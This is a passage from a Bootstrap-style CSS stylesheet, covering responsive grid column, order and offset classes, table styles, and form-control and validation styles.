        flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -ms-flex-order: -1;
        order: -1;
  }
  .order-sm-last {
    -ms-flex-order: 13;
        order: 13;
  }
  .order-sm-0 {
    -ms-flex-order: 0;
        order: 0;
  }
  .order-sm-1 {
    -ms-flex-order: 1;
        order: 1;
  }
  .order-sm-2 {
    -ms-flex-order: 2;
        order: 2;
  }
  .order-sm-3 {
    -ms-flex-order: 3;
        order: 3;
  }
  .order-sm-4 {
    -ms-flex-order: 4;
        order: 4;
  }
  .order-sm-5 {
    -ms-flex-order: 5;
        order: 5;
  }
  .order-sm-6 {
    -ms-flex-order: 6;
        order: 6;
  }
  .order-sm-7 {
    -ms-flex-order: 7;
        order: 7;
  }
  .order-sm-8 {
    -ms-flex-order: 8;
        order: 8;
  }
  .order-sm-9 {
    -ms-flex-order: 9;
        order: 9;
  }
  .order-sm-10 {
    -ms-flex-order: 10;
        order: 10;
  }
  .order-sm-11 {
    -ms-flex-order: 11;
        order: 11;
  }
  .order-sm-12 {
    -ms-flex-order: 12;
        order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -ms-flex-positive: 1;
        flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;	padding-top: 30px;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -ms-flex-order: -1;
        order: -1;
  }
  .order-md-last {
    -ms-flex-order: 13;
        order: 13;
  }
  .order-md-0 {
    -ms-flex-order: 0;
        order: 0;
  }
  .order-md-1 {
    -ms-flex-order: 1;
        order: 1;
  }
  .order-md-2 {
    -ms-flex-order: 2;
        order: 2;
  }
  .order-md-3 {
    -ms-flex-order: 3;
        order: 3;
  }
  .order-md-4 {
    -ms-flex-order: 4;
        order: 4;
  }
  .order-md-5 {
    -ms-flex-order: 5;
        order: 5;
  }
  .order-md-6 {
    -ms-flex-order: 6;
        order: 6;
  }
  .order-md-7 {
    -ms-flex-order: 7;
        order: 7;
  }
  .order-md-8 {
    -ms-flex-order: 8;
        order: 8;
  }
  .order-md-9 {
    -ms-flex-order: 9;
        order: 9;
  }
  .order-md-10 {
    -ms-flex-order: 10;
        order: 10;
  }
  .order-md-11 {
    -ms-flex-order: 11;
        order: 11;
  }
  .order-md-12 {
    -ms-flex-order: 12;
        order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -ms-flex-positive: 1;
        flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-lg-1 > * {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-lg-2 > * {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-lg-3 > * {
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-lg-4 > * {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-lg-5 > * {
    -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-lg-6 > * {
    -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -ms-flex-order: -1;
        order: -1;
  }
  .order-lg-last {
    -ms-flex-order: 13;
        order: 13;
  }
  .order-lg-0 {
    -ms-flex-order: 0;
        order: 0;
  }
  .order-lg-1 {
    -ms-flex-order: 1;
        order: 1;
  }
  .order-lg-2 {
    -ms-flex-order: 2;
        order: 2;
  }
  .order-lg-3 {
    -ms-flex-order: 3;
        order: 3;
  }
  .order-lg-4 {
    -ms-flex-order: 4;
        order: 4;
  }
  .order-lg-5 {
    -ms-flex-order: 5;
        order: 5;
  }
  .order-lg-6 {
    -ms-flex-order: 6;
        order: 6;
  }
  .order-lg-7 {
    -ms-flex-order: 7;
        order: 7;
  }
  .order-lg-8 {
    -ms-flex-order: 8;
        order: 8;
  }
  .order-lg-9 {
    -ms-flex-order: 9;
        order: 9;
  }
  .order-lg-10 {
    -ms-flex-order: 10;
        order: 10;
  }
  .order-lg-11 {
    -ms-flex-order: 11;
        order: 11;
  }
  .order-lg-12 {
    -ms-flex-order: 12;
        order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -ms-flex-positive: 1;
        flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-xl-4 > * {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -ms-flex-order: -1;
        order: -1;
  }
  .order-xl-last {
    -ms-flex-order: 13;
        order: 13;
  }
  .order-xl-0 {
    -ms-flex-order: 0;
        order: 0;
  }
  .order-xl-1 {
    -ms-flex-order: 1;
        order: 1;
  }
  .order-xl-2 {
    -ms-flex-order: 2;
        order: 2;
  }
  .order-xl-3 {
    -ms-flex-order: 3;
        order: 3;
  }
  .order-xl-4 {
    -ms-flex-order: 4;
        order: 4;
  }
  .order-xl-5 {
    -ms-flex-order: 5;
        order: 5;
  }
  .order-xl-6 {
    -ms-flex-order: 6;
        order: 6;
  }
  .order-xl-7 {
    -ms-flex-order: 7;
        order: 7;
  }
  .order-xl-8 {
    -ms-flex-order: 8;
        order: 8;
  }
  .order-xl-9 {
    -ms-flex-order: 9;
        order: 9;
  }
  .order-xl-10 {
    -ms-flex-order: 10;
        order: 10;
  }
  .order-xl-11 {
    -ms-flex-order: 11;
        order: 11;
  }
  .order-xl-12 {
    -ms-flex-order: 12;
        order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #343a40;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #e1e6e9;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #e1e6e9;
}

.table tbody + tbody {
  border-top: 2px solid #e1e6e9;
}

.table-sm th,
.table-sm td {
  padding: 0.25rem;
}

.table-bordered {
  border: 1px solid #e1e6e9;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #e1e6e9;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #f1f4f5;
}

.table-hover tbody tr:hover {
  color: #343a40;
  background-color: #e9ecef;
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #ced9f4;
}

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #a5b9ea;
}

.table-hover .table-primary:hover {
  background-color: #b9c9ef;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #b9c9ef;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b3b7bb;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c5efdf;
}

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #93e2c4;
}

.table-hover .table-success:hover {
  background-color: #b1e9d4;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1e9d4;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d1e8f8;
}

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #aad4f1;
}

.table-hover .table-info:hover {
  background-color: #bbddf5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #bbddf5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #f8e8d4;
}

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #f1d5b0;
}

.table-hover .table-warning:hover {
  background-color: #f4dcbe;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #f4dcbe;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f8d4d4;
}

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #f1b0b0;
}

.table-hover .table-danger:hover {
  background-color: #f4bebe;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f4bebe;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca;
}

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c;
}

.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: #e9ecef;
}

.table-hover .table-active:hover {
  background-color: #dae0e4;
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: #dae0e4;
}

.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.table .thead-light th {
  color: #343a40;
  background-color: #e1e6e9;
  border-color: #e1e6e9;
}

.table-dark {
  color: #fff;
  background-color: #343a40;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #343a40;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #343a40;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dce1;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #343a40;
}

.form-control:focus {
  color: #343a40;
  background-color: #fff;
  border-color: #b8c8ee;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

input[type="date"].form-control,
input[type="time"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

select.form-control:focus::-ms-value {
  color: #343a40;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #343a40;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1.5rem;
}

.form-text {
  display: block;
  margin-top: 0.5rem;
}

.form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input[disabled] ~ .form-check-label,
.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.5rem;
  font-size: 0.875rem;
  color: #30c78d;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.75rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(48, 199, 141, 0.9);
  border-radius: 0.25rem;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #30c78d;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #30c78d;
  box-shadow: 0 0 0 0.2rem rgba(48, 199, 141, 0.25);
}

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #30c78d;
}

.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #30c78d;
  box-shadow: 0 0 0 0.2rem rgba(48, 199, 141, 0.25);
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #30c78d;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #30c78d;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #30c78d;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #54d6a4;
  background-color: #54d6a4;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(48, 199, 141, 0.25);
}

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #30c78d;
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #30c78d;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #30c78d;
  box-shadow: 0 0 0 0.2rem rgba(48, 199, 141, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.5rem;
  font-size: 0.875rem;
  color: #e56767;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.75rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(229, 103, 103, 0.9);
  border-radius: 0.25rem;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #e56767;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #e56767;
  box-shadow: 0 0 0 0.2rem rgba(229, 103, 103, 0.25);
}

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #e56767;
}

.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #e56767;
  box-shadow: 0 0 0 0.2rem rgba(229, 103, 103, 0.25);
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #e56767;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #e56767;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #e56767;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #ec9393;
  background-color: #ec9393;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(229, 103, 103, 0.25);
}

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #e56767;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #e56767;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #e56767;
  box-shadow: 0 0 0 0.2rem rgba(229, 103, 103, 0.25);
}

.form-inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
}

